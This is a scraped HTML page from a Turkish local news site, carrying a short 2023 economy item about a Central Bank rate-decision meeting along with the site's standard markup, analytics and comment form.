

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147
body_size: 14627
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.haberim.istanbul">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//cdnampproject.info"><base href="https://www.haberim.istanbul/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.haberim.istanbul/images/genel/173952224867af00c8893aa.png"><link rel="canonical" href="https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147" ><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>Gözler bugün ’Merkez’in kararında</title><meta name=keywords content=""><meta name=description content="Merkez Bankası, politika değişiminin ardından bugün dördüncü kez toplanacak."><link rel="amphtml" href="https://www.haberim.istanbul/amp/gozler-bugun-merkezin-kararinda-138147"><link rel="image_src" type=image/jpeg href="https://www.haberim.istanbul/images/haberler/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp"><link rel="next" href="https://www.haberim.istanbul/haber/artistanbul-feshane-turkiye-milli-paralimpik-komitesine-ev-sahipligi-yapti-138148"><meta name=DC.date.issued content="2023-09-21T12:08:28+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="Haberim istanbul, İstanbul Haberleri ve Haberler İstanbul | Son Dakika Haber"><meta property="og:url" content="https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147"><meta property="og:title" content="Gözler bugün ’Merkez’in kararında"><meta property="og:description" content="Merkez Bankası, politika değişiminin ardından bugün dördüncü kez toplanacak."><meta property="og:image" content="https://www.haberim.istanbul/images/haberler/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp"><meta property="og:image:width" content="760"><meta property="og:image:height" content="450"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.haberim.istanbul/images/haberler/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp"><meta name=twitter:site content="@haberimistanbul"><meta name=twitter:url content="https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147"><meta name=twitter:title content="Gözler bugün ’Merkez’in kararında"><meta name=twitter:description content="Merkez Bankası, politika değişiminin ardından bugün dördüncü kez toplanacak."><meta itemprop="author" content="Haberim istanbul, İstanbul Haberleri ve Haberler İstanbul | Son Dakika Haber"><meta itemprop="url" content="https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147"><meta itemprop="thumbnailUrl" content="https://www.haberim.istanbul/images/tn/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp"><meta itemprop="articleSection" content="EKONOMİ"><meta itemprop="dateCreated" content="2023-09-21T12:08:28+03:00"><meta itemprop="dateModified" content="2023-09-21T12:08:28+03:00"><meta itemprop="mainEntityOfPage" content="https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147"><meta itemprop="headline" content="Gözler bugün ’Merkez’in kararında"><meta itemprop="image" content="https://www.haberim.istanbul/images/haberler/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.haberim.istanbul/" },{ "@type": "ListItem", "position": 2, "name": "EKONOMİ", "item": "https://www.haberim.istanbul/ekonomi" },{ "@type": "ListItem", "position": 3, "name": "Gözler bugün ’Merkez’in kararında", "item": "https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"EKONOMİ", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147"}, "headline":"Gözler bugün ’Merkez’in kararında", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.haberim.istanbul/images/haberler/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp", "width":"640","height":"350"}, "datePublished":"2023-09-21T12:08:28+03:00", "dateModified":"2023-09-21T12:08:28+03:00", "description":"Merkez Bankası, politika değişiminin ardından bugün dördüncü kez toplanacak.", "author":{"@type":"Person","name":"Haberim istanbul, İstanbul Haberleri ve Haberler İstanbul | Son Dakika Haber"}, "publisher": {"@type": "Organization", "name": "Haberim istanbul, İstanbul Haberleri ve Haberler İstanbul | Son Dakika Haber ", "logo": {"@type": "ImageObject", "url": "https://www.haberim.istanbul/images/genel/istanbul-haberleri-ve-haberler-istanbul-son-dakika-haber-logo-1739522248.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://www.haberim.istanbul/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://www.haberim.istanbul/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://www.haberim.istanbul/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="https://www.haberim.istanbul/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f4f5f9; } .header-top{ background: #ffffff; color: #0f0212; } .header-top a{ color: #0f0212; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #0f0212; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #f00000; } .header-widget{ background: #121212; color: #fcfcfc; } .header-widget a{ color: #fcfcfc; } .header-widget a:hover{ color: #e6e6e6; } .flashNews{ background: #e02828; color: #f0f0f0; } .flashNews a{ color: #f0f0f0; } .flashNews a:hover{ color: #fafafa; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #0f0212; } .top-bar .toggle:before{ background: #0f0212; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #f00000; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #0f0212; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #347ed1; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } .loader-ellips { font-size: 20px; /* change size here */ position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; /* change color here */ position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } </style><script src=https://code.jquery.com/jquery-3.6.1.min.js integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin=anonymous></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-174000551-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-174000551-1');</script>
<style>.page_speed_560188455{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a title="Kapat" href="javascript:;" id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.haberim.istanbul/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button title="Haber Ara" type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/emlak"> EMLAK</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.haberim.istanbul/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.haberim.istanbul/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.haberim.istanbul/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/istanbul-haberleri"> İstanbul Haberleri</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/kripto-haber"> Kripto Haber</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/beylikduzu-haberleri"> Beylikdüzü Haberleri</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/esenyurt"> Esenyurt</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/genel"> GENEL</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/son-dakika"> SON DAKİKA</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.haberim.istanbul/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.haberim.istanbul/seri-ilanlar"> İLANLAR</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/haberimistanbul"><i class="fa fa-facebook-f"></i></a></li><li><a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/haberimistanbul"><i class="fa fa-twitter"></i></a></li><li><a title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/haberimistanbul/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a title="Youtube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCvXbWZloLp617LSPbaykqIA?view_as=subscriber"><i class="fa fa-youtube"></i></a></li></ul></div></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=https://www.haberim.istanbul/images/genel/istanbul-haberleri-ve-haberler-istanbul-son-dakika-haber-logo-1739522248.png alt="Haberim istanbul, İstanbul Haberleri ve Haberler İstanbul | Son Dakika Haber"></div></a><div class="text-center font-size-8 d-none d-md-block">22 Ocak, 2026, Perşembe </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a href="https://www.haberim.istanbul/gundem">GÜNDEM</a></li><li><a href="https://www.haberim.istanbul/emlak">EMLAK</a></li><li><a href="https://www.haberim.istanbul/dunya">DÜNYA</a></li><li><a href="https://www.haberim.istanbul/ekonomi">EKONOMİ</a></li><li><a href="https://www.haberim.istanbul/spor">SPOR</a></li><li><a href="https://www.haberim.istanbul/yasam">YAŞAM</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a title="Facebook" rel="nofollow" href="https://www.facebook.com/haberimistanbul" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Twitter" rel="nofollow" href="https://twitter.com/haberimistanbul" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Instagram" rel="nofollow" href="https://www.instagram.com/haberimistanbul/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Youtube" rel="nofollow" href="https://www.youtube.com/channel/UCvXbWZloLp617LSPbaykqIA?view_as=subscriber" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="https://www.haberim.istanbul/ekonomi">EKONOMİ</a></li><li class="breadcrumb-item active" aria-current="page">Gözler bugün ’Merkez’in kararında</li></ol></nav><div class="detail mb-4" haber_id="138147"><h1 class="detail-title mb-4"> Gözler bugün ’Merkez’in kararında </h1><div class="row align-items-center mb-md-5 mb-4"><div class="col-md-6"><span class="content-meta-date color-grey"><span><i class="fa fa-calendar"></i></span><time class="ml-1" datetime="2023-09-21T12:08:28+03:00">21 Eylül, 2023, Perşembe 12:08</time></span></div><div class="col-md-6"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-md-end"><span><span><i class="fa fa-clock-o"></i> Ort. <strong>0 dk. 27 sn. </strong> okuma süresi </span></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=https://www.haberim.istanbul/images/haberler/2023/09/gozler-bugun-merkezin-kararinda-1695287308.webp class="img-fluid w-100 shadow" alt="Gözler bugün ’Merkez’in kararında"></figure><blockquote> Merkez Bankası, politika değişiminin ardından bugün dördüncü kez toplanacak. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147&amp;text=G%C3%B6zler+bug%C3%BCn+%E2%80%99Merkez%E2%80%99in+karar%C4%B1nda', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Gözler bugün ’Merkez’in kararında - https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147&text=G%C3%B6zler+bug%C3%BCn+%E2%80%99Merkez%E2%80%99in+karar%C4%B1nda', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz138147" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><p>Merkez Bankası, politika değişiminin ardından bugün dördüncü kez toplanacak.</p><p><strong>ANKARA (İGFA) -</strong>Merkez Bankası Para Politikası Kurulu, Merkez Bankası Başkanı Hafize Gaye Erkan başkanlığında bugün toplanacak.</p><p>Saat 14.00'te faiz kararı açıklanacak.</p><p>Beklentiler ve verilen mesajlar; sıkılaşmanın devam edeceği yönünde.</p><p>Banka, son 3 toplantıda faiz oranını 16,5 puan arttırmıştı.</p><p>Haziran ayında dezenflasyonun tesisi için sıkılaşma sürecine başlanırken alınacak faiz kararı piyasaların odağında olması bekleniyor.</p></div><div class="news-tags"><a class="news-tags__link" href="https://www.haberim.istanbul/ekonomi">#EKONOMİ</a></div><a href="https://www.youtube.com/channel/UCvXbWZloLp617LSPbaykqIA?view_as=subscriber" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="https://www.haberim.istanbul/haber/msb-isci-alimi-kura-sonuclari-2026-isim-listesi-aciklandi-mi-138443" target="_blank" title="MSB işçi alımı kura sonuçları 2026: İsim listesi açıklandı mı?">MSB işçi alımı kura sonuçları 2026: İsim listesi açıklandı mı?</a></li><li><a href="https://www.haberim.istanbul/haber/transanatolia-2026-2-bin-300-kmlik-parkurla-ankarada-bitecek-138439" target="_blank" title="TransAnatolia 2026, 2 bin 300 km’lik parkurla Ankara’da bitecek">TransAnatolia 2026, 2 bin 300 km’lik parkurla Ankara’da bitecek</a></li><li><a href="https://www.haberim.istanbul/haber/altin-yukselmeyi-surdurecek-mi-22-ocak-canli-altin-fiyatlari-138438" target="_blank" title="Altın yükselmeyi sürdürecek mi? 22 Ocak canlı altın fiyatları">Altın yükselmeyi sürdürecek mi? 22 Ocak canlı altın fiyatları</a></li><li><a href="https://www.haberim.istanbul/haber/eyupsultan-gecekondu-yangini-65-yasindaki-adam-oldu-138437" target="_blank" title="Eyüpsultan gecekondu yangını: 65 yaşındaki adam öldü">Eyüpsultan gecekondu yangını: 65 yaşındaki adam öldü</a></li><li><a href="https://www.haberim.istanbul/haber/kucukcekmece-menekse-sahilinde-tekneler-kumda-kaldi-balikcilar-cozum-istiyor-138436" target="_blank" title="Küçükçekmece Menekşe Sahili’nde tekneler kumda kaldı, balıkçılar çözüm istiyor">Küçükçekmece Menekşe Sahili’nde tekneler kumda kaldı, balıkçılar çözüm istiyor</a></li></ul></div><div class="entry-bottom mt-15 mb-15"></div><hr><div class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','138147')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_560188455"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','138147')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_560188455"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','138147')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_560188455"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','138147')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_560188455"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','138147')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_560188455"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','138147')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_560188455"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="post-author my-5"><div class="avatar"><img src=https://www.haberim.istanbul/images/kullanicilar/no_photo.jpeg alt="Zafer Çebi"></div><div class="info w-100"><h4 class="name">Zafer Çebi</h4><p><a href="mailto:admin@haberimistanbul.com">Mail: admin@haberimistanbul.com</a></p><span class="designation"><a href="https://www.haberim.istanbul/editorler/zafer-cebi-1" class="author-bio-link">Tüm yazıları</a><ul class="author_social"></ul></span></div></div><h4 class="mt-3 text-muted">Facebook Yorum</h4><div class="fb-comments" data-href="https://www.haberim.istanbul/haber/gozler-bugun-merkezin-kararinda-138147" data-width="615" data-numposts="5"></div><div class="comment-form border-top-0" id="yorumyaz138147"><div class="callback_message138147"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments138147"><input type=hidden name=_token value="Z5P5URQ72gSJkfnBHe6Aqo5dde3y1vqe3zoUukPm"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim138147" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email138147" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum138147" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="138147"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('138147')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/haberimistanbul"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com"><i class="fa 